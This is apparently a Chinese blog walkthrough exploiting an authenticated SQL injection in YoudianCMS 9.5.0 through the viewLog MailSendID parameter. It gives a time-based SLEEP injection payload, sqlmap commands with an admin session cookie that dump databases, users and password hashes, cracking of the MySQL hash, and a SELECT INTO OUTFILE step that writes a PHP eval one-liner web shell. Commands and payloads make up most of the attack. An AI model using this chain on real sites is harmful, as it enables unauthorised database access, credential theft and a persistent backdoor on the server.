AI摘要:该文章展示了利用YoudianCMS 9.5.0版本中的安全漏洞进行SQL注入和权限绕过的全过程,包括漏洞复现、注入攻击、敏感信息爆破及植入后门的步骤。
首先安装cms

先登录网站后台:http://<IP地址>/index.php/Admin/public/AdminIndex
进入管理后台
首先进行端口扫描
nmap <IP地址>Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-19 09:08 CST
Nmap scan report for 123.58.224.8
Host is up (0.012s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
443/tcp open https
8008/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 8.59 seconds
本漏洞易受攻击的文件路径:http://<IP地址>/index.php/App/Lib/Action/Admin/MailAction.php
易受攻击的url:http://<IP地址>/index.php/Admin/mail/viewLog?MailSendID=1
延时注入
MailSendID=1%20AND%20(SELECT%20*%20FROM%20(SELECT(SLEEP(5)))A)登录后台获取cookie
PHPSESSID=oj44i6rf57h48fg16agn48btdv
sqlmap无脑扫,由于本漏洞需要后台管理员权限,请注意带上你的cookie
python sqlmap.py -u "http://<IP地址>/index.php/Admin/mail/viewLog?MailSendID=1%20AND%20(SELECT%20*%20FROM%20(SELECT(SLEEP(5)))A)" --cookie "PHPSESSID=oj44i6rf57h48fg16agn48btdv" --tables --level 2选项选择N,Y,N,Y,N
python sqlmap.py -u "http://<IP地址>/index.php/Admin/mail/viewLog?MailSendID=1" --cookie="PHPSESSID=f3of4ssti7dsg8pvs3s8rtf9vn; youdianMenuTopID=3" --dbs
将之前yakit截获的(/index.php/Admin/mail/viewLog?MailSendID=1)响应包复制下来为data.txt
GET /index.php/Admin/mail/viewLog?MailSendID=1 HTTP/1.1
Host: <IP地址>
Cookie: PHPSESSID=oj44i6rf57h48fg16agn48btdv; youdianMenuTopID=3
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9首先对用户名进行爆破
python sqlmap.py -r data.txt --users --threads 10
接着对密码进行爆破
python sqlmap.py -r data.txt --passwords --threads 10
得到密文密码:*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
cmd5解码

接着就是登录mysql,传入一句话木马
构造payload
SELECT "<?php eval(@$_POST['password']);?> " INTO OUTFILE '/var/www/wordpress/include/Db/1.php';然后蚁剑连上一句话木马即可,就不演示了


评论 (0)